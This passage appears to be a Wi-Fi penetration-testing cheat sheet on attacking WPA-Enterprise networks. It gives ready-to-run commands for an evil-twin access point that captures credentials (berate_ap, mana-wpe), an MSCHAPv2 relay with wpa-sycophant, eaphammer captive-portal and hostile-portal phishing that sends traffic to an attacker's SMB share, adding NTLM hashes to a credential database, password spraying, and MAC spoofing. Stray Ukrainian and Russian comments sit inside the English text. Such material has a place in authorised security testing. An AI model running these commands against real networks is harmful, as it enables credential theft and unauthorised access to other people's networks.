MSCHAPV2,TTLS-MSCHAPV2,TTLS,TTLS-CHAP,GTC,TTLS-PAP,TTLS-MSCHAP,MD5
Use this mode if you have problems with clients completing the EAP authentication process in default mode.
This attack can be used when the EAP method uses MSCHAPv2 to authenticate the client. It sends a challenge/response to the original access point (AP) to be able to connect to the network without having to crack MSCHAPv2 credentials.
Creation of Evil Twin AP:
berate_ap --eap --mana-wpe --wpa-sycophant --mana-credout <file_captured_creds> \
<interface_AP> <interface_internet> <SSID>
Create a configuration file for wpa-sycophant based on this example or learn GitHub :
network={
  ssid="TestingEAP"
  # SSID, який ви хочете ретранслювати та аутентифікувати.
  scan_ssid=1
  key_mgmt=WPA-EAP
  # Do not modify
  identity=""
  anonymous_identity=""
  password=""
  # Это инициализирует переменные для меня.
  # -------------
  eap=PEAP
  phase1="crypto_binding=0 peaplabel=0"
  phase2="auth=MSCHAPV2"
  # Ми не хочемо зворотного підключення до себе, тож додайте сюди свій підроблений BSSID.
  bssid_blacklist=00:00:00:00:00:00
}
Run wpa-sycophant:
./wpa_sycophant.sh -c wpa_sycophant_example.conf -i <interface>
RADIUS Credentials Management
Important: Additional attacks on a WPA-Enterprise network require knowledge of the client’s RADIUS credentials in most EAP methods (especially EAP methods that require mutual authentication, such as MSCHAPv2).
RADIUS credentials must be added to the eap_user hostapd file. In eaphammer, an interface is available to perform this operation:
./ehdb --list
./ehdb --add --identity <username> --password <password> # Додати облікові записи до бази даних
./ehdb --add --identity <username> --nt-hash <ntlm_hash> # Додати облікові записи з хешем NTLM до бази даних
./ehdb --delete --identity-is <username> # Видалити запис з бази даних
./ehdb --delete --delete-all # Видалити всі записи в базі даних
Reference –link
Important: Most EAP methods require knowledge of the RADIUS client credentials (added to the eap_user hostapd file) (especially EAP methods that require mutual authentication, such as MSCHAPv2).
/eaphammer -i wlan0 --channel <channel_number> --auth wpa-eap \
--essid <SSID_corporate_wifi> --captive-portal
For best phishing results:
Clone a legal page;
Copy the cloned web page to the /var/www/html/ directory (eaphammer serves the web page from here according to the default Apache2 configuration).
Important: Most EAP methods require knowledge of the RADIUS client credentials (added to the eap_user hostapd file) (especially EAP methods that require mutual authentication, such as MSCHAPv2).
An attack using a hostile portal redirects HTTP traffic to an SMB resource located on the attacker’s machine.
./eaphammer -i wlan0 --channel <channel_number> --auth wpa-eap \
--essid <SSID_corporate_wifi> --hostile-portal
The KRACK (Key Reinstallation Attack) attack on wireless Wi-Fi networks was discovered in 2017 and has attracted considerable attention from cybersecurity professionals and the community in general. The KRACK attack exploits a vulnerability in the Wi-Fi Protected Access 2 (WPA2) security protocol, which was previously considered the security standard for most wireless networks.
Reference – link
Password Spraying is an attack in which an attacker takes as many usernames and multiple passwords as possible, and then matches each of the usernames until one of them is correctly matched.
But to reproduce this attack, you will first of all need a few good keywords that can describe your goal. These can be:
Company name;
Abbreviations;
Something related to the services or products of the target;
And so on.
If MAC address filtering is enabled, change the MAC of the wireless interface to an existing one:
ifconfig wlan0 down && macchanger --mac <MAC> && ifconfig wlan0 up
When you have access to the WiFi network, go through the following tools:
Try to connect to the WEB interface of the access point. Search the web for a list of default paths and accounts. Run a network scan/scan.